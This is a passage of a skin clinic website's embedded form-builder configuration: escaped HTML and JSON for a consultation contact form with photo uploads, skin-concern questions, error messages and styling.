data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control 